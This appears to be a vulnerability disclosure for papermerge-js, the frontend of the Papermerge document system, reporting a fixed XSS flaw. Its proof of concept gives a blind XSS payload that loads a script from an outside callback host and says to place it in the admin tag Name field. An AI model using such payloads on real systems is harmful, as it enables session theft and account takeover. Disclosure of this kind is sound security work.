 Description *
Papermerge is an open source document management system (DMS) primarily designed for archiving and retrieving your digital
documents. Instead of having piles of paper documents all over your desk, office or drawers - you can quickly scan them and
configure your scanner to directly upload to Papermerge DMS. Papermerge DMS on its turn will extract text data from the scanned
documents using Optical Character Recognition (OCR) technology the index it and make it searchable. You will be able to quickly
find any (scanned!) document using full text search capabilities. Papermerge is perfect tool to manage PDF, JPEG, TIFF and PNG
formats. papermerge-js is the Frontend of papermerge-js.
Technical Description *
Fixed XSS by sanitizing user inputs before updating DOM elements.
Proof of Concept (PoC) *
1. XSS payloads Used for exploit :
blind xss payload : "><script src=https://copp.xss.ht></script> use your own blind payloads
Reflected XSS payload :
2. setup papermerge in your localhost
3. move to http://127.0.0.1:8000/admin/tag/add/
4. put the payload in the Name field
5. XSS triggered